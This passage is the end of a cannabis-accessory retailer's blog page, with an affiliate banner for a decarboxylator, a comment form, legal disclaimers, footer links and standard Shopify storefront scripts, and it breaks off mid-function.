<p style="text-align: center;"><a href="https://ardentcannabis.com/product/nova-fx/?afmc=e6&amp;utm_campaign=e6&amp;utm_source=leaddyno&amp;utm_medium=affiliate" title="decarboxylator"><img alt="decarboxylator" src="//cdn.shopify.com/s/files/1/0925/7290/files/ARDENT-BLOG_large.png?v=1586586908" style="float: none;"></a></p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/news" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width page-width--narrow"><form method="post" action="/blogs/news/easy-bake-edibles-meet-ardent-s-decarboxylator/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Leave a comment</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Email"
                >
                <label class="field__label" for="CommentForm-email">Email
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comment"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Comment
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Please note, comments need to be approved before they are published.</p><input type="submit" class="button" value="Post comment">
        </form>
      </div>
    </div></article>
</section>
    </main> 
    
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15927294361680__cc_newsletter_px4LDD" class="shopify-section shopify-section-group-footer-group">
  <section class="cc-newletter-section" id="cc-newletter-section">
    <div class="cc-newsletter-row">
      <div class="page-width">
        <div class="cc-newletter-wrap">
          <div class="cc-newletter-join-club-title">
            <p class="h3">Join Cabana Club Now</p>
          </div>
          <div class="cc-newletter-join-club-description">
            <p>Get instant access to UNBEATABLE member prices at top smoking accessory and CBD sites.</p>
          </div>
          <div class="cc-newletter-join-club-form">
                    <!-- <form action="#"> -->
              <!-- <input type="email" placeholder="Email"> -->
              <input type="button" class="cc-secondary-button SSO_popup_register" value="Sign in">
            <!-- </form> -->
          </div>
        </div>
      </div>
    </div>
  </section>



</div><div id="shopify-section-sections--15927294361680__footer_d9_section_eACyFX" class="shopify-section shopify-section-group-footer-group">

<div class="footer-d9-section">
  <div class="footer-d9-content">
     †Savings reflects difference in Market and Member Price<br><br>
* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://bit.ly/DHC-PriceMatchPolicy">price match policy</a> for details.<br><br>
**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.<br><br>
Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.
  </div>
</div>

<style>
  .footer-d9-section {
    background: #FFFFFF;
    color: #000000;
    font-size: 18px;
  }

  .footer-d9-content {
    padding: 45px 86px; /* desktop padding */
  }

  /* Mobile adjustments */
  @media (max-width: 767px) {
    .footer-d9-content {
      padding: 45px 16px;
    }
  }
</style>
</div><div id="shopify-section-sections--15927294361680__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//dailyhighclub.com/cdn/shop/t/408/assets/section-footer.css?v=98228034700277350801767030363" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-newsletter.css?v=103472482056003053551766501909" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-list-menu.css?v=151968516119678728991766501910" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-list-payment.css?v=69253961410771838501766501906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-list-social.css?v=52211663153726659061766501906" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/component-rte.css?v=135913653269153170211766501908" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dailyhighclub.com/cdn/shop/t/408/assets/disclosure.css?v=646595190999601341766501910" media="print" onload="this.media='all'">

<noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-newsletter.css?v=103472482056003053551766501909" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-list-menu.css?v=151968516119678728991766501910" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-list-payment.css?v=69253961410771838501766501906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-list-social.css?v=52211663153726659061766501906" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/component-rte.css?v=135913653269153170211766501908" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dailyhighclub.com/cdn/shop/t/408/assets/disclosure.css?v=646595190999601341766501910" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15927294361680__footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15927294361680__footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--15927294361680__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><p class="footer-block__heading h2">Categories</p><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/about-the-box" class="link link--text list-menu__item list-menu__item--link">
                              How The Box Work
                            </a>
                          </li><li>
                            <a href="/collections/best-of-dhc-boxes" class="link link--text list-menu__item list-menu__item--link">
                              Theme boxes
                            </a>
                          </li><li>
                            <a href="/collections/water-pipes" class="link link--text list-menu__item list-menu__item--link">
                              Bongs
                            </a>
                          </li><li>
                            <a href="/collections/bubblers" class="link link--text list-menu__item list-menu__item--link">
                              Bubblers
                            </a>
                          </li><li>
                            <a href="/collections/dab-rigs" class="link link--text list-menu__item list-menu__item--link">
                              Dab Rigs
                            </a>
                          </li><li>
                            <a href="/collections/vaporizers" class="link link--text list-menu__item list-menu__item--link">
                              Vaporizers
                            </a>
                          </li><li>
                            <a href="/collections/rolling-papers-and-rolling-accessories" class="link link--text list-menu__item list-menu__item--link">
                              Rolling Supplies
                            </a>
                          </li><li>
                            <a href="/collections/smoking-accessories" class="link link--text list-menu__item list-menu__item--link">
                              Accessories
                            </a>
                          </li><li>
                            <a href="/collections" class="link link--text list-menu__item list-menu__item--link">
                              New Items
                            </a>
                          </li><li>
                            <a href="/collections/big-sale-collection" class="link link--text list-menu__item list-menu__item--link">
                              Sale
                            </a>
                          </li></ul>
                      
</div><div class="footer-block grid__item footer-block--menu" ><p class="footer-block__heading h2">Support</p><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/contactus" class="link link--text list-menu__item list-menu__item--link">
                              Contact us
                            </a>
                          </li><li>
                            <a href="/pages/privacy-policy-1" class="link link--text list-menu__item list-menu__item--link">
                              Privacy policy
                            </a>
                          </li><li>
                            <a href="/pages/accessibility-1" class="link link--text list-menu__item list-menu__item--link">
                              Accessibility
                            </a>
                          </li><li>
                            <a href="/pages/thank-you-and-welcome-to-the-club" class="link link--text list-menu__item list-menu__item--link">
                              My account
                            </a>
                          </li><li>
                            <a href="/pages/faqs" class="link link--text list-menu__item list-menu__item--link">
                              FAQs
                            </a>
                          </li><li>
                            <a href="/pages/terms-conditions" class="link link--text list-menu__item list-menu__item--link">
                              Terms and conditions
                            </a>
                          </li><li>
                            <a href="/pages/membership-terms-and-conditions" class="link link--text list-menu__item list-menu__item--link">
                              Cabana Club and Elite Terms and conditions
                            </a>
                          </li><li>
                            <a href="/pages/price-match-policy" class="link link--text list-menu__item list-menu__item--link">
                              Price Match Policy 
                            </a>
                          </li></ul>
                      
</div><div class="footer-block grid__item footer-block--menu" ><p class="footer-block__heading h2">Get to know us</p><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/about-us" class="link link--text list-menu__item list-menu__item--link">
                              About Us
                            </a>
                          </li><li>
                            <a href="/pages/all-blogs" class="link link--text list-menu__item list-menu__item--link">
                              Blog
                            </a>
                          </li><li>
                            <a href="https://app.impact.com/campaign-promo-signup/Daily-High-Club-Affiliate-Program.brand?execution=e1s1" class="link link--text list-menu__item list-menu__item--link">
                              Affiliate program
                            </a>
                          </li></ul>
                      
<p class="footer-block__heading h2">Company Address</p><div class="footer-block__details-content rte">
                          <p class="footer-text-ai">DHC Supply LLC<br>6255 North Hollywood Boulevard<br>Suite 145 North Las vegas<br>United States<br>+1 (888)334-6363</p>
                        </div>
                        
</div><div class="footer-block grid__item" ><div class="footer-block__brand-info"><p class="footer-block__heading h2 rte">Social</p><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/dailyhighclub" class="link list-social__link" ><?xml version="1.0" encoding="UTF-8"?><svg class="icon icon-facebook" id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="m18,9.1c-.1,5.1-4.1,9-9.1,8.9C3.9,17.9-.1,13.8,0,8.8.1,3.9,4.2-.1,9.1,0c5,.2,8.9,4.1,8.9,9.1h0Zm-10.6,6.8h2.5v-5.7h1q.8,0,.9-.7c.1-.5.2-1,.2-1.6h-2.2v-1.5c0-.6.3-.9.9-1.1.2-.1.5,0,.7-.1h.7v-1.7c0-.2-.1-.2-.2-.2-.5,0-1,0-1.6-.1-1.4-.1-2.4.6-2.8,2-.1.3-.1.7-.1,1.1v1.6h-2v2.3h2v5.7h0Z"/></svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/dailyhighclub" class="link list-social__link" ><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1.8rem" height="1.8rem" viewBox="0 0 19.6 19.6">
  <image width="1.8rem" height="1.8rem" xlink:href="[data-uri]"/>
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/dailyhighclub/" class="link list-social__link" ><?xml version="1.0" encoding="UTF-8"?><svg class="icon icon-instagram" id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.6 19.6"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="m19.6,9.8c0,5.4-4.4,9.8-9.8,9.8S0,15.2,0,9.8,4.4,0,9.8,0s9.8,4.4,9.8,9.8h0ZM9.7,3.5h-2.8c-1.9,0-3.4,1.5-3.4,3.4v5.7c0,1.9,1.4,3.4,3.4,3.4h5.8c1.9,0,3.3-1.5,3.4-3.4v-5.8c0-1.9-1.5-3.4-3.4-3.4-1.1.1-2,.1-3,.1h0Z"/><path class="cls-1" d="m9.7,14.9h-2.7c-1.4,0-2.4-1-2.4-2.4v-5.5c0-1.4,1-2.4,2.4-2.4h5.5c1.5,0,2.4,1,2.4,2.4v5.4c0,1.5-1,2.4-2.4,2.4-.9.2-1.8.2-2.8.1h0Zm0-1.7c1.9,0,3.4-1.5,3.4-3.4,0-1.8-1.6-3.4-3.4-3.4-1.9,0-3.4,1.5-3.4,3.4,0,1.9,1.6,3.4,3.4,3.4h0Zm3.4-6c.4,0,.7-.3.7-.7s-.3-.7-.7-.7-.7.3-.7.7c0,.3.3.7.7.7Z"/><path class="cls-1" d="m12,9.8c0,1.2-1,2.2-2.2,2.3-1.2,0-2.2-1-2.2-2.2s1-2.2,2.2-2.2c1.2-.1,2.2.9,2.2,2.1Z"/></svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.snapchat.com/add/dailyhighclub" class="link list-social__link" ><?xml version="1.0" encoding="UTF-8"?><svg class="icon icon-snapchat" id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 15.31 14.38"><defs><style>.cls-1{fill:#fff;}</style></defs><path class="cls-1" d="m7.22.02c.36-.02.62-.02.91,0l.35.04c.43.04.63.09,1.03.29,1.4.6,2.21,1.78,2.21,3.38,0,.7,0,1.5-.1,2.2,0,.2,0,.3.2.3h.3c.2,0,.4-.1.6-.2s.5-.1.7,0c.3.2.4.5.1.7-.2.1-.4.2-.6.3-.2.1-.4.1-.6.2-.5.2-.6.6-.4,1.1s.5.9.8,1.3c.6.8,1.4,1.3,2.4,1.5.1,0,.2.1.2.1v.1c-.1.2-.3.4-.5.4-.4.1-.9.2-1.3.3-.2,0-.2.1-.3.2-.1.2-.1.4-.2.6,0,.1-.1.2-.3.2s-.3,0-.5-.1c-.9-.1-1.7-.1-2.4.5-.2.2-.5.3-.7.5-1,.6-2.1.6-3.1,0-.3-.2-.5-.4-.8-.5-.3-.2-.7-.4-1.1-.5h-.9c-.2,0-.4.1-.7.1-.2,0-.2-.1-.3-.2,0-.2-.1-.4-.1-.6,0-.1-.1-.2-.3-.2-.4-.1-.9-.2-1.3-.3-.2-.1-.3-.2-.4-.3-.2-.2-.1-.3.1-.4,1.6-.4,2.6-1.4,3.2-2.9.2-.4,0-.7-.3-.9-.1-.1-.2-.1-.4-.2-.2-.1-.3-.1-.5-.2s-.4-.2-.6-.4c-.2-.2-.2-.4,0-.5.2-.2.4-.2.7-.1.13.06.27.1.37.1h.63c.1,0,.2-.1.2-.2,0-.6-.1-1.3-.1-1.9,0-.4,0-.8.2-1.2.4-1.3,1.1-2.04,2.5-2.44.41-.11.81-.17,1.11-.17h0Z"/></svg><span class="visually-hidden">Snapchat</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/dailyhighclub" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul><div class="rte des_footer"><p><a href="https://dailyhighclub.com/pages/newsletter" title="https://dailyhighclub.com/pages/newsletter">Sign Up For Our Newsletter!</a></p></div><div class="d-flex flex-wrap flex-center-horizontal gap-16 trust-badges">
                          <div class="first-badges d-flex flex-wrap gap-16">
                          
                          <div class="trust-badge">
                            <img src="//dailyhighclub.com/cdn/shop/files/Authorize.net_badge_sm.webp?v=1738570757" alt="" class="width-100 height-100 image-contain lazyload" />
                          </div>
                          
                          
                          <div class="trust-badge">
                            <img src="//dailyhighclub.com/cdn/shop/files/shopify_badge_sm.png?v=1738570765" alt="" class="width-100 height-100 image-contain lazyload" />
                          </div>
                          
                          </div>
                          <div class="last-badge gap-16">
                          
                          <div class="trust-badge">
                            <img src="//dailyhighclub.com/cdn/shop/files/Stamped.io_badge_sm.webp?v=1738570749" alt="" class="width-100 height-100 image-contain lazyload" />
                          </div>
                          
                          </div>
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper flex-column page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption text-left">
        <small class="copyright__content">&copy; 2026, <a href="/" title="">Daily High Club</a></small>
        <small class="copyright__content">is a part of High Tide Inc. Company. All Rights Reserved</small></div>
      
      <div class="footer-terms-conditions caption">
        
        <div class="content small">
          <p><strong>Terms and conditions </strong></p><p>You must be 21 years or older to use this websiteAll products are intended for legal dry herb or tobacco usage.  The statements and vaporizers & products shown on this website have not been evaluated by the US Food and Drug Administration (FDA). These devices are not designed to diagnose, cure, prevent, or treat any disease. Before using a vaporizer, please consult with a licensed health care provider. If you use a vaporizer, you do so at your own risk. Inhalation is inadvisable and may potentially be harmful. Any comments from user-submitted reviews found on this website are related to the users own personal experiences, and are not endorsed, reviewed, or necessarily shared by dailyhighclub.com or its affliates. Vaporizing does not necessarily eliminate any and all toxins found in vaporized substances, so much care should be taken prior to use. By using dailyhighclub.com, you acknowledge and agree to abide by our Terms of Use page before making any purchase on this website</p>
        </div>
      </div>
      
    </div>

  </div>
</footer>






<style>
@media (max-width: 749px) {
  .grid .footer-block.grid__item {
    margin: 0;
  }
  .grid .footer-block__heading {
    position: relative;
    margin: 0;
    padding: 1.5rem 0;
    cursor: pointer;
    border-bottom: 1px solid #fff;
    font-weight: bold;
  }
  .footer-block__brand-info .footer-block__heading{
    border-bottom: 0px;
  }
  .grid .footer-block__heading::after {
    content: "";
    width: 9px;
    height: 9px;
    border-bottom: 2px solid #fff;
    border-right: 2px solid #fff;
    float: right;
    position: relative;
    top: 6px;
    right: 25px;
    
    transform: rotate(45deg);
    transform-origin: center;
  }
  .grid .footer-block__heading:not(.block-collapsed_new)::after {
    content: "";
    transform: rotate(-135deg);
  }
  .grid .footer-block__heading.block-collapsed + .footer-block__details-content {
    visibility: hidden;
    opacity: 0;
    height: 0;
    margin: 0;
    padding: 0;
    transition: all .2s ease-out;
    overflow: hidden;
  }
  .grid .footer-block__heading + .footer-block__details-content {
    visibility: visible;
    opacity: 1;
    height: auto;
    transition: all .2s ease-out;
    overflow: hidden;
    margin-bottom: 3rem;
  }

  /* Add the following styles to hide the content by default */
  .grid .footer-block__heading.block-collapsed_new + .footer-block__details-content {
    visibility: hidden;
    opacity: 0;
    height: 0;
    margin: 0;
    padding: 0;
    transition: all .2s ease-out;
    overflow: hidden;
  }
}
</style>

<script>
window.addEventListener('DOMContentLoaded', () => {
  if (window.matchMedia('(min-width: 750px)').matches) {
    return;
  }

  const handleCollapse = (heading, index) => {
    if (heading.classList.contains('block-collapsed_new')) {
      heading.classList.remove('block-collapsed_new');
      heading.setAttribute('aria-expanded', 'true');
    } else {
      heading.classList.add('block-collapsed_new');
      heading.setAttribute('aria-expanded', 'false');
    }

  }
  
  document.querySelectorAll('.grid .footer-block__heading').forEach((heading, index) => {
    heading.setAttribute('role', 'button');
    if(index == 0){
      heading.classList.remove('block-collapsed_new');
      heading.setAttribute('aria-expanded', 'true');
    }else{
      heading.classList.add('block-collapsed_new');
      heading.setAttribute('aria-expanded', 'false');
    }
    heading.setAttribute('tabindex', '1');

    heading.nextElementSibling.setAttribute('id', `footer-block-index-${index}`);
    heading.setAttribute('aria-controls', `footer-block-index-${index}`);

    heading.addEventListener('click', () => { handleCollapse(heading, index); });
    heading.addEventListener('keypress',  () => { handleCollapse(heading, index); });
  });

});
</script>
</div>
<!-- END sections: footer-group -->
<!-- <div class="new-js-buy" data-product-url="/products/new-peak-pro-with-3d-xl-chamber"></div>
<div class="new-js-buy" data-product-url="/products/april-2023-bunny-bong"></div> -->
    
    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>
<!-- <div class="new-js-buy" data-product-url="/products/syndr-dry-herb-vaporizer-880mah"></div> -->
    <script>
      window.shopUrl = 'https://dailyhighclub.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      // Force quantity to 1 for EMG-001 product
      document.addEventListener('DOMContentLoaded', function() {
        // Check if any cart items have SKU EMG-001 and force quantity to 1
        const checkEMG001Quantity = function() {
          fetch('/cart.js')
            .then(response => response.json())
            .then(cart => {
              let needsUpdate = false;
              const updates = {};
              
              cart.items.forEach((item, index) => {
                if (item.variant_sku === 'EMG-001' && item.quantity > 1) {
                  updates[index + 1] = 1;
                  needsUpdate = true;
                }
              });
              
              if (needsUpdate) {
                fetch('/cart/update.js', {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json',
                  },
                  body: JSON.stringify({ updates })
                })
                .then(() => {
                  // Refresh the page to show updated quantities
                  window.location.reload();
                });
              }
            });
        };
        
        // Run check on page load
        checkEMG001Quantity();
        
        // Also check when cart is updated
        document.addEventListener('cart:updated', checkEMG001Quantity);
      });

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script src="//dailyhighclub.com/cdn/shop/t/408/assets/cc-custom.js?v=60220701878575864241766501908" defer></script> 
    
    
    
    
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/predictive-search.js?v=16985596534672189881766501909" defer="defer"></script><!-- <script src="https://cdn.jsdelivr.net/npm/swiper@9/swiper-bundle.min.js"></script> -->
    <!-- Subscriptions Powered by ReCharge Payments: Begin Liquid Code -->
<!--
	Subscription Theme Footer
	http://rechargepayments.com: v2
	Updated: 2017/09/12
-->

	<script>
		// Subscriptions Powered by ReCharge Payments: JavaScript
		(function() {
			// Basic function to load script files, will be used to include jQuery
			var loadScript = function(url, callback) {
				var script = document.createElement("script");
				script.type = "text/javascript";
				// If the browser is Internet Explorer
				if (script.readyState){
					script.onreadystatechange = function() {
						if (script.readyState == "loaded" || script.readyState == "complete") {
							script.onreadystatechange = null;
							callback();
						}
					};
				// For any other browser
				} else {
					script.onload = function() {
						callback();
					};
				}
				script.src = url;
				document.getElementsByTagName("head")[0].appendChild(script);
			};
			// This is our JavaScript that we'll run after jQuery is included
			var reChargeThemeFooterJS = function($) {
				function reChargeSaveCartNoteAndRedirectToCart() {
					var has_cart_note_or_attribute = false;
					try {
						var data = {};
						if ($('[name="note"]').val() != undefined) {
							var note = $('[name="note"]').val();
							data['note'] = note;
							has_cart_note_or_attribute = true;
						}
						if (has_cart_note_or_attribute) {
							$.ajax({
								type: 'POST',
								data: data,
								url: '/cart/update.js',
								dataType: 'json',
								success: function() {
									window.location.href = '/cart';
								}
							});
						} else {
							window.location.href = '/cart';
						}
					} catch (e) {
						window.location.href = '/cart';
					}
				}
				var checkout_button_selectors = '[href="/checkout"], form[action="/cart"] button[type="submit"], form[action="/cart"] input[type="submit"], form[action="/checkout"] input[type="submit"], form[action="/checkout"] button[type="submit"]';
				$(document).on('click', checkout_button_selectors, function(e) {
					if (!e.target.hasAttribute('data-disable-recharge')) {
						e.preventDefault();
						reChargeSaveCartNoteAndRedirectToCart();
						window.location.href = '/cart';
					} else {
						console.info('ReCharge disabled');
					}
				});
			}
			// Check if jQuery is added, if not, then we'll loadScript, otherwise, run reChargeJS
			if ((typeof(jQuery) == 'undefined') || (parseInt(jQuery.fn.jquery) == 1 && parseFloat(jQuery.fn.jquery.replace(/^1\./,"")) < 7.2)) {
				// We'll get our jQuery from Google APIs
				loadScript('//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js', function() {
					jQuery172 = jQuery.noConflict(true);
					reChargeThemeFooterJS(jQuery172);
				});
			} else {
				reChargeThemeFooterJS(jQuery);
			}
		})();
	</script>

<!-- Subscriptions Powered by ReCharge Payments: End Liquid Code -->

 

 


    
<script>
 





function removeUserwayHeading() {
  const heading = document.getElementById('userway-h1-heading');
  if (heading) {
    heading.remove();
    console.log('removed')
  }
}

// Run the function immediately
removeUserwayHeading();

// Set up a MutationObserver to watch for changes in the DOM
const observer = new MutationObserver((mutations) => {
  mutations.forEach((mutation) => {
    if (mutation.type === 'childList') {
      removeUserwayHeading();
    }
  });
});

// Start observing the document with the configured parameters
observer.observe(document.body, { childList: true, subtree: true });



</script>
 <script async src="https://cdn.userway.org/widget.js" data-account="9ASBEpGsvJ"></script>

<script>
  window.$zoho = window.$zoho || {};
  $zoho.salesiq = $zoho.salesiq || { ready: function() {} };
</script>
<script
  id="zsiqscript"
  src="https://salesiq.zohopublic.ca/widget?wc=75ec7f2b46664455c8f2b1446704a978318a0b594e1125f8dd167e7142cd8540"
  defer>
</script>

<script>
  $zoho.salesiq.ready = function() {
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0925/7290/files/dhc_logo_8da0a372-4ad8-41e0-9090-5cb934f5207c.png?v=1703881980");
  };
</script>

    
    


	

              <script>     
                  var _BCConfig = _BCConfig || {};
                  var bs_product_not_available=0;
                  var bc_shop=Shopify.shop;
                   var bs_app_status=2;
                  var bc_index="article"; 
                     
                  function loadjs(e){var a=document.getElementsByTagName("head")[0],t=document.createElement("script");return t.type="text/javascript",t.src=e,a.appendChild(t),t}window.jQuery||loadjs("//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js");
              </script>

    
    <script src="//dailyhighclub.com/cdn/shop/t/408/assets/tiny-img-link-preloader.js?v=26403198945174473401766501907" defer></script>
<script>var check_edd_data_from_liquid = '1';</script><script src="//dailyhighclub.com/cdn/shop/t/408/assets/edd_specific_product_msg.js?v=136012229591074505521766501933" type="text/javascript"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/edd_collection_msg.js?v=130879527554976694821766501933" type="text/javascript"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/edd_product_tag_msg.js?v=8380619751686092641766501933" type="text/javascript"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/edd_product_vendor_msg.js?v=52388043027845322851766501933" type="text/javascript"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/edd_all_product_msg.js?v=108840368777819333221766501933" type="text/javascript"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/edd_exclude_product.js?v=50353361297173646151766501933" type="text/javascript"></script>
<script src="//dailyhighclub.com/cdn/shop/t/408/assets/edd_general_settings.js?v=153868912804581133861766501933" type="text/javascript"></script>

  



<script>
 //console.log('file : edd_read_data_from_liquid_for_location')
  var edd_meta_migrate = '1';
  var edd_is_homepage = '0';

  var edd_is_homepage = '';
  var edd_product_id = '';
  var edd_product_title = '';
  var edd_product_handle = '';
  var edd_product_type = '';
  var edd_product_vendor = '';
  var edd_check_collection_id = '';
  var edd_product_qty = '';
  var edd_product_weight = '';
  var product_avaiable = '';
  var edd_product_tag = new Array();
  var edd_collection_id = new Array();

  var edd_zipcode_enable = '0';
  var edd_zipcode_list = 'not_set';

  var set_vaction_msg = '0';
  
  var product_have_qty = 0;
  var edd_message = 'not_set';
  var edd_preview_design = 'not_set';
  var set_specific_msg = 0;
  var is_exclude_product = '0';
  var edd_data;
  var edd_store_country,edd_store_country_code ,edd_user_country ,edd_user_country_code,edd_app_plan,edd_country_name,edd_country_code,edd_store_id;


  var is_set_msg_for_product = '0';
  var is_set_msg_for_product_type = '0';
  var is_set_msg_for_product_tag = '0';
  var is_set_msg_for_product_vendor = '0';
  var is_set_msg_for_all_product = '0';
  var is_set_msg_for_collection = '0';
  var product_locations=[];
  var locationId_having_max_qty;
  var is_rule_set_for_location = '0';
  var get_product_location_response = '0';
  if(typeof edd_options.is_rule_set_for_location != 'undefined'){
      is_rule_set_for_location = edd_options.is_rule_set_for_location;
    }
    //console.log('is_rule_set_for_location  '+is_rule_set_for_location)

  if(typeof delivery_shop !== 'undefined'){
      edd_shop = delivery_shop;           
    }else{           
      edd_shop = Shopify.shop;
    } 
  
  

  if(edd_is_homepage == '1' ){
   
    
    
  }else{

     edd_product_id = ``;
     edd_product_title = ``;
     edd_product_handle = ``;
     edd_product_type = ``;
     edd_product_vendor = ``;
     edd_check_collection_id = ``;
     edd_product_qty = ``;
     edd_product_weight = ``;
     product_avaiable = ``;
     edd_product_tag = new Array();
     edd_collection_id = new Array();
            
      for (i = 0; i < document.getElementsByClassName("edd_product_tag").length; i++) {
          edd_product_tag.push(document.querySelector(".product_tag_"+i).innerText);
      }

      
      for (i = 0; i < document.getElementsByClassName("edd_product_collection").length; i++) {
          edd_collection_id.push(document.querySelector(".product_collection_"+i).innerText);
      }

    
  }
  




  
function setEDDCookie(cname, cvalue){
      const d = new Date();
      d.setTime(d.getTime() + (24 * 60 * 60 * 1000));
      let expires = "expires="+d.toUTCString();
      document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
